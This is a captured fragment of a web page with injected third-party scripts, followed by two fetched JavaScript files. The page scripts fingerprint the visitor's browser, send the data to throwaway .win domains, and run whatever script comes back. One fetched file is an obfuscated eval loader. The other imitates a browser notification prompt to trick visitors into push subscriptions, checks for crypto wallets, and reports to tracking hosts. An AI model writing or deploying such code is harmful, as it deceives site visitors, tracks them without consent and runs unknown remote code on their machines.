              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1692
content:
var _0xc51e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe14c(d,e,f){var g=_0xc51e[2][_0xc51e[1]](_0xc51e[0]);var h=g[_0xc51e[3]](0,e);var i=g[_0xc51e[3]](0,f);var j=d[_0xc51e[1]](_0xc51e[0])[_0xc51e[10]]()[_0xc51e[9]](function(a,b,c){if(h[_0xc51e[4]](b)!==-1)return a+=h[_0xc51e[4]](b)*(Math[_0xc51e[8]](e,c))},0);var k=_0xc51e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc51e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe14c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",27,"YKkaDPLwi",34,5,25))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1&subid_5=huyamba.info
body_size: 6588
content:
'use strict';!function(i){const t=function(i){this.options={en:{hText:'Would like to send you notifications',allowBtn:'Allow'},ru:{hText:'Разрешите, чтобы слушать и качать.',allowBtn:'Разрешить'},uk:{hText:'Разрешите, чтобы слушать и качать.',allowBtn:'Разрешить'}},this.params=i||{},this.baseURI=i.baseURI,this.subscriptionURI=i.subscriptionURI,this.applicationServerPublicKey=i.applicationServerPublicKey,this.delayTime=parseInt(i.delayTime)||0,this.bgText=i.bgText||'Нажмите "Разрешить", чтобы получать уведомления',this.i=this.t(),this.hText=('ru'===this.i||'uk'===this.i)&&i.hText||this.o(),this.lId=parseInt(i.lId)||1,this.bgActive=parseInt(i.bgActive)||0,this.arrowActive=parseInt(i.arrowActive)||0,this.httpInterval=parseInt(i.httpInterval)||1,this.httpsOnly=parseInt(i.httpsOnly)||0,this.l=this.h(),this.p=null,this.u=null,this.g=void 0!==i.g?i.g:i.domain,this.m=i.m||620,this.v=i.v||620,this.A=i.delayTime+1||1,this.k=i.k||1,this.domain=void 0!==i.W&&''!=i.W?i.W:this.S(),this.V=!1,this.I=null,this.D=function(){this.u.addEventListener('click',function(i){i.stopPropagation(),this.p&&this.p.remove()}.bind(this),!1),window.addEventListener('message',function(i){'object'==typeof i.data&&void 0!==i.data.name&&void 0!==i.data.action&&'wpnTrack.cnPermission'===i.data.name&&'allowed'===i.data.action&&this.p&&this.p.remove()}.bind(this),!1)},this.T=function(){var i=document.getElementById('spn-popover-container'),t=window.document.getElementById('popup-subscribe-btn'),n=window.document.getElementById('popup-decline-btn'),e=window.document.getElementById('popup-decline-btn2');t.addEventListener('click',function(t){t.stopPropagation(),i.style.display='none',this.U(),i.remove(),this.p&&this.p.remove(),this.O()}.bind(this),!1),n.addEventListener('click',function(t){i.style.display='none',i.remove(),this.p&&this.p.remove(),this.O()}.bind(this),!1),null!==e&&e.addEventListener('click',function(t){i.style.display='none',i.remove(),this.p&&this.p.remove(),this.O()}.bind(this),!1),window.addEventListener('message',function(i){'object'==typeof i.data&&void 0!==i.data.name&&void 0!==i.data.action&&'webPopup.cnPermission'===i.data.name&&('closeWindow'===i.data.action?(this.I&&this.I.close(),this.I=null,this.V=!1,this.p&&this.p.remove()):'allowed'===i.data.action&&(this.I&&this.I.close(),this.I=null,this.V=!1,this.M(''),this.p&&this.p.remove()))}.bind(this),!1)}};t.prototype.C=function(){this.p&&this.p.remove(),this.O()},t.prototype._=function(i){const t=(i+'='.repeat((4-i.length%4)%4)).replace(/\-/g,'+').replace(/_/g,'/'),n=window.atob(t),e=new Uint8Array(n.length);for(let i=0;i<n.length;++i)e[i]=n.charCodeAt(i);return e},t.prototype.P=function(){return void 0!==window.ethereum||void 0!==window.BinanceChain},t.prototype.B=function(){const i=document.location,t=new URL(i);return this.params.click_id=t.searchParams.get('click_id'),{p_id:this.params.p_id,subid_1:this.params.subid_1,subid_2:this.params.subid_2,subid_3:this.params.subid_3,subid_4:this.params.subid_4,subid_5:this.params.subid_5,click_id:this.params.click_id,sdl:this.params.sdl}},t.prototype.R=function(){return navigator.serviceWorker.register('/serviceWorker.js').then((function(i){return i})).catch(function(i){this.C()}.bind(this))},t.prototype.K=function(){return fetch('https://track.'+this.g+'/lctm/?action=get_subs',{method:'POST',credentials:'include'}).then((i=>i.json())).then((i=>i.show)).catch((i=>1))},t.prototype.H=function(i){return fetch('https://track.'+this.g+'/lctm/?action=subs&suid='+i,{method:'POST',credentials:'include'})},t.prototype.M=function(i){return this.H(i),fetch('https://track.analitycs.net/ctmv2/?action=subs&suid='+i,{method:'POST',credentials:'include'})},t.prototype.Z=function(){return fetch('https://track.analitycs.net/ctmv2/?action=get_subs',{method:'POST',credentials:'include'}).then((i=>i.json())).then((i=>i.show)).catch((i=>1))},t.prototype.Y=function(){this.R(),this.K().then((i=>{i&&this.Z().then((i=>{i&&setTimeout(function(i){this.bgActive&&(this.j(),this.D()),this.F()}.bind(this),this.delayTime)}))}))},t.prototype.J=function(){''!==this.L()||this.httpsOnly||this.K().then((i=>{i&&this.Z().then((i=>{i&&setTimeout(function(i){this.bgActive&&(this.j(),this.D()),this.X(),this.T()}.bind(this),this.delayTime)}))}))},t.prototype.O=function(){let i=new Date;i.setTime(i.getTime()+60*this.httpInterval*60*1e3);let t='expires='+i.toUTCString();document.cookie='webPush.Interval=1;'+t+';path=/'},t.prototype.L=function(){let i='webPush.Interval=',t=document.cookie.split(';');for(let n=0;n<t.length;n++){let e=t[n];for(;' '==e.charAt(0);)e=e.substring(1);if(0==e.indexOf(i))return e.substring(i.length,e.length)}return''},t.prototype.F=function(){return navigator.serviceWorker.ready.then(function(i){return i.pushManager.getSubscription().then(function(t){if(t)return t;const n={userVisibleOnly:!0,applicationServerKey:this._(this.applicationServerPublicKey)};return null===t?Notification.requestPermission().then((t=>i.pushManager.subscribe(n))):i.pushManager.subscribe(n)}.bind(this)).catch((function(i){}))}.bind(this)).then(function(i){if(!i)throw new Error('not granted');const t=this.baseURI+this.subscriptionURI;let n={client_data:i,params:this.B(),pk:this.applicationServerPublicKey,gmt:-1*(new Date).getTimezoneOffset(),gcidr:''};return fetch(t,{method:'POST',body:JSON.stringify(n)}).then((i=>i.json())).then(function(i){5===i.result_code&&(this.M(i.user),this.C())}.bind(this)).catch(function(i){this.C()}.bind(this))}.bind(this)).then((function(i){})).catch(function(i){this.C()}.bind(this))},t.prototype.j=function(){if(this.p=document.createElement('div'),this.p.style.cssText='z-index: 2147483635; position: fixed; top: 0; bottom: 0; left: 0; right: 0;background: rgba(0,0,0,0.7)!important;backface-visibility: hidden;-webkit-backface-visibility: hidden;text-align: left;',this.arrowActive){let i=document.createElement('div');i.style.cssText='    display: block;\n    font-family: sans-serif;\n    font-size: 24px;\n    text-align: center;\n    position: absolute;\n    top: 165px;\n    left: 165px;\n    max-width: 350px;\n    transform: translateX(-50%);';let t=document.createElement('div');t.style.cssText='    display: block;\n    background: url(https://s1.'+this.g+'/img/arrow.png) no-repeat 0 0;\n    height: 135px;\n    width: 114px;\n    margin: 0 auto 50px;\n    animation: pump .75s ease-out 0s infinite;',i.appendChild(t);let n=this.$();if('Chrome'===n){i.style.left='380px';let t=this.t();'ru'!==t&&'es'!==t&&'fr'!==t&&'de'!==t||(i.style.left='280px'),i.style.top='145px'}else'Firefox'===n?(i.style.top='140px',i.style.left='365px'):'Opera'===n?(i.style.top='125px',i.style.left='380px'):'Yandex'===n&&(i.style.top='190px',i.style.left='auto',i.style.right='210px',i.style.transform='translateX(50%)');let e=document.createElement('style');e.appendChild(document.createTextNode('@keyframes pump {\n\t0% { transform: translateY(0); }\n\t25% { transform: translateY(-5px); }\n\t75% { transform: translateY(5px); }\n\t100% { transform: translateY(0); }\n}')),(document.head||document.getElementsByTagName('head')[0]).appendChild(e),this.p.appendChild(i)}let i=document.createElement('div');i.style.cssText='position: fixed; color: #fff; font-size: 25px;text-align: center;left: 50%;transform: translate(-50%, -50%);max-width: 360px;font-family: \'Segoe UI\',\'Open Sans\',Ubuntu,\'Dejavu Sans\',Helvetica,\'Helvetica Neue\',Arial,sans-serif; background-color: black; padding: 50px;',this.l?i.style.bottom='0':i.style.top='30%',i.innerHTML=this.params.bgText,this.p.appendChild(i);let t=document.createElement('div');t.style.cssText='position: absolute; right: 20px;top: 10px;font-weight: 300;opacity: .8;cursor: pointer;font-family: \'Segoe UI\',\'Open Sans\',Ubuntu,\'Dejavu Sans\',Helvetica,\'Helvetica Neue\',Arial,sans-serif;color: #fff;width: 60px;text-align: center;',this.u=document.createElement('span'),this.u.style.cssText='font-size: 60px;line-height: 20px;',this.u.innerText='×',t.appendChild(this.u),this.p.appendChild(t),document.body.appendChild(this.p)},t.prototype.h=function(){return/mobile|ucbrowser|Android|webOS|iPhone|iPad|iPod|IEMobile|Opera Mini/i.test(navigator.userAgent)},t.prototype.t=function(){let i='';return void 0!==window.navigator&&void 0!==navigator.language&&(i=navigator.language.slice(0,2)),void 0===this.options[i]&&(i='en'),i},t.prototype.$=function(){var i;if(window.opr&&opr.addons||window.opera||navigator.userAgent.indexOf(' OPR/')>=0)i='Opera';else if('undefined'!=typeof InstallTrigger)i='Firefox';else if(/constructor/i.test(window.HTMLElement)||'[object SafariRemoteNotification]'===(!window.safari||'undefined'!=typeof safari&&safari.pushNotification).toString())i='Safari';else if(document.documentMode){i='IE';var t=!0}else!t&&window.StyleMedia?i='Edge':navigator.userAgent.indexOf(' YaBrowser/')>=0||navigator.userAgent.indexOf(' Yowser/')>=0?i='Yandex':(window.chrome||window.chrome.webstore)&&(i='Chrome');return i},t.prototype.o=function(){let i=this.t();return this.options[i].hText},t.prototype.ii=function(){let i=this.t();return this.options[i].allowBtn},t.prototype.S=function(){return window.location.hostname},t.prototype.X=function(){if(this.l)return void this.ti();const i=document.querySelectorAll('meta');let t=!1;for(let n=0;n<i.length;n++)'viewport'==i[n].getAttribute('name')&&(t=!0);var n=document.createElement('div');n.id='spn-popover-container',n.style.cssText='z-index: 2147483635;color: rgb(51, 51, 51);text-shadow: none;text-align: left;box-sizing: border-box;-webkit-box-sizing:border-box;width: 320px;max-width: 100%;height: 130px;background: #fff;position: fixed;top: 0;left: 56px;box-shadow: 0 0 20px #0000008a;border-radius: 3px;line-height: 1;',this.l?n.style.left='0':n.style.left='56px';var e=document.createElement('img');e.style.cssText='box-sizing: border-box;-webkit-box-sizing:border-box;padding: 0;margin:0;position: absolute;width: 11px;right:10px;top:10px;cursor: pointer;outline: 0 !important;',e.src='[data-uri]',e.id='popup-decline-btn2';var o=document.createElement('div');o.style.cssText='color: rgb(51, 51, 51);box-sizing: border-box;-webkit-box-sizing:border-box;padding: 5% 5% 4% 5%;font-family: calibri,arial;font-size: 17px;',o.innerText=document.location.hostname;var s=document.createElement('div');s.style.cssText='font-size: 0;line-height: 0;padding: 0 5%;';var a=document.createElement('img');a.style.cssText='width:13px;vertical-align: top;padding: 0;margin: 0;display: inline-block;',a.src='[data-uri]';var r=document.createElement('span');r.style.cssText='color: rgb(51, 51, 51);display:inline-block;vertical-align:top;margin-left:14px;font-size: 12px;line-height:1;font-family: \'segoe ui\',Calibri,Arial;font-weight: 400;',r.innerText=this.hText,s.append(a,r),n.append(e,o,s);var l=document.createElement('div');l.style.cssText='padding: 22px 12px 0 12px;font-size: 0;line-height: 0;text-align: right;';var d=document.createElement('div');d.id='popup-subscribe-btn',d.style.cssText='box-sizing: border-box; display: inline-block; vertical-align: top; min-width: 109px; text-align: center; padding: 0px 15px; margin: 3px; height: 26px; line-height: 23px; border-radius: 3px; border: 1px solid rgb(175, 175, 175); cursor: pointer; font-family: "segoe ui", Calibri, Arial; font-size: 12px; color: rgb(111, 111, 111); font-weight: 700; outline: 0px !important; background: rgb(255, 255, 255);',d.onmouseover='this.style.background=\'#f3f3f3\'',d.onmouseout='this.style.background=\'#ffffff\'',d.onmouseup=function(i){i.stopPropagation()},d.onmousedown=function(i){i.stopPropagation()},d.innerText=this.ii();var h=document.createElement('div');h.id='popup-decline-btn',h.style.cssText='box-sizing: border-box; display: inline-block; vertical-align: top; min-width: 109px; text-align: center; padding: 0px 15px; margin: 3px; height: 26px; line-height: 23px; border-radius: 3px; border: 1px solid rgb(175, 175, 175); cursor: pointer; font-family: "segoe ui", Calibri, Arial; font-size: 12px; color: rgb(111, 111, 111); font-weight: 700; outline: 0px !important; background: rgb(255, 255, 255);',h.onmouseover='this.style.background=\'#f3f3f3\'',h.onmouseout='this.style.background=\'#ffffff\'',h.innerText='Discard',l.append(h,d),n.append(l),document.body.append(n)},t.prototype.ti=function(){var i=document.createElement('div');i.id='spn-popover-container';var t=document.createElement('div');t.style.cssText='z-index: 9999999999999;background-color: #fff;border-radius: 5px;box-shadow: 0 10px 20px rgba(0,0,0,.25);box-sizing: border-box;font-family: sans-serif;font-size: 12px;max-width: 380px;padding: 17px 15px 9px 20px;text-align: left;width: 92%;position: fixed;top: 34%;left: 50%;transform: translate(-50%, -50%);';var n=document.createElement('div');n.style.cssText='align-items: center;color: #757575;display: flex;',n.innerHTML='<svg style="fill: #4285f4;height: 16px;min-height: 16px;min-width: 16px;width: 16px;" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 512 512">\n        <path d="M467.812,431.851l-36.629-61.056c-16.917-28.181-25.856-60.459-25.856-93.312V224c0-67.52-45.056-124.629-106.667-143.04 V42.667C298.66,19.136,279.524,0,255.993,0s-42.667,19.136-42.667,42.667V80.96C151.716,99.371,106.66,156.48,106.66,224v53.483 c0,32.853-8.939,65.109-25.835,93.291l-36.629,61.056c-1.984,3.307-2.027,7.403-0.128,10.752c1.899,3.349,5.419,5.419,9.259,5.419 H458.66c3.84,0,7.381-2.069,9.28-5.397C469.839,439.275,469.775,435.136,467.812,431.851z"></path>\n        <path d="M188.815,469.333C200.847,494.464,226.319,512,255.993,512s55.147-17.536,67.179-42.667H188.815z"></path>\n        </svg>\n        <div style="line-height: 1.25;margin: 0 5px 0 10px;">'+document.location.hostname+'<br>'+this.hText+'</div>';var e=document.createElement('div');e.style.cssText='display: flex;justify-content: flex-end;margin-top: 28px;';var o=document.createElement('div');o.style.cssText='-webkit-tap-highlight-color: transparent;background: none;border: none;border-radius: 2px;color: #256af3;font: inherit;margin-left: 7px;outline: none;padding: 8px 6px;text-shadow: 0.3px 0.3px 0 #256af3;transition: background-color .15s ease-in-out;',o.innerText=this.ii(),o.id='popup-subscribe-btn';var s=document.createElement('div');s.style.cssText='-webkit-tap-highlight-color: transparent;background: none;border: none;border-radius: 2px;color: #256af3;font: inherit;margin-left: 7px;outline: none;padding: 8px 6px;text-shadow: 0.3px 0.3px 0 #256af3;transition: background-color .15s ease-in-out;',s.innerText='Discard',s.id='popup-decline-btn',e.append(s,o),i.append(t),t.append(n),t.append(e),document.body.append(i)},t.prototype.U=function(){var i=this.m,t=this.v,n=this.domain.replace(new RegExp(/\./,'g'),''),e='https://'+(n=(new Date).getTime()+n)+'ss.'+this.g+'/wp-push/webnotification/?subdomain='+this.domain+'&he='+this.k+'&lid='+this.lId;null!==this.params.p_id&&(e=e+'&p_id='+this.params.p_id),null!==this.params.subid_1&&(e=e+'&subid_1='+this.params.subid_1),null!==this.params.subid_2&&(e=e+'&subid_2='+this.params.subid_2),null!==this.params.subid_3&&(e=e+'&subid_3='+this.params.subid_3),null!==this.params.subid_4&&(e=e+'&subid_4='+this.params.subid_4),null!==this.params.subid_5&&(e=e+'&subid_5='+this.params.subid_5),this.B(),null!==this.params.click_id&&(e=e+'&click_id='+this.params.click_id),null!==this.params.sdl&&(e=e+'&sdl='+this.params.sdl);var o=null!=window.screenLeft?window.screenLeft:screen.left,s=null!=window.screenTop?window.screenTop:screen.top,a=(window.innerWidth?window.innerWidth:document.documentElement.clientWidth?document.documentElement.clientWidth:screen.width)/2-i/2+o,r=(window.innerHeight?window.innerHeight:document.documentElement.clientHeight?document.documentElement.clientHeight:screen.height)/2-t/2+s;this.V&&null!==this.I||(this.I=window.open(e,'news','scrollbars=no,location=1,status=1,width='+i+', height='+t+', top='+r+', left='+a),this.V=!0),window.focus&&null!==this.I&&this.I.focus()};const n={applicationServerPublicKey:'BFXmw4qhts21iRDJCav4oi87Q49q--T2ucOFKW7T17jvPrlMAYbfYcbgIP-jGv307SFsm3SfhYmNmJSHjsiIeDM',domain:'selfgems.com',baseURI:'https://tracking.selfgems.com',subscriptionURI:'/notification/subscribe',delayTime:'0',httpInterval:'1',httpsOnly:'0',bgActive:'0',bgText:'',arrowActive:'0',hText:'"Разрешить", чтобы получать уведомления',lId:'1',p_id:'2278',subid_1:'',subid_2:'',subid_3:'',subid_4:'sitescript',subid_5:'huyamba.info',sdl:''};'serviceWorker'in navigator&&'PushManager'in window?'denied'===Notification.permission?new t(n).J():new t(n).Y():new t(n).J()}();
